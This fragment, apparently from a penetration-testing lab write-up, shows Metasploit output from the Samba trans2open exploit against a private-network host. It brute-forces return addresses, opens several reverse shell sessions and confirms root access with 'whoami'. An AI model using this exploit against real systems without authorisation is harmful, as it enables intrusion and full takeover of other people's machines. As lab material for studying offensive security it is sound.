 View the full module info with the info, or info -d command.
msf6 exploit(linux/samba/trans2open) > exploit
[*] Started reverse TCP handler on 192.168.29.225:4444
[*] 192.168.29.175:139 - Trying return address 0×bffffdfc...
[*] 192.168.29.175:139 - Trying return address 0×bffffcfc...
[*] 192.168.29.175:139 - Trying return address 0×bffffbfc...
[*] 192.168.29.175:139 - Trying return address 0×bffffafc...
[*] 192.168.29.175:139 - Trying return address 0×bffff9fc...
[*] 192.168.29.175:139 - Trying return address 0×bffff8fc...
[*] 192.168.29.175:139 - Trying return address 0×bffff7fc...
[*] 192.168.29.175:139 - Trying return address 0×bffff6fc...
[*] Command shell session 4 opened (192.168.29.225:4444 → 192.168.29.175:32772) at 2025-06-21 08:33:19 -0400
[*] Command shell session 5 opened (192.168.29.225:4444 → 192.168.29.175:32773) at 2025-06-21 08:33:21 -0400
[*] Command shell session 6 opened (192.168.29.225:4444 → 192.168.29.175:32774) at 2025-06-21 08:33:22 -0400
[*] Command shell session 7 opened (192.168.29.225:4444 → 192.168.29.175:32775) at 2025-06-21 08:33:24 -0400
whoami
root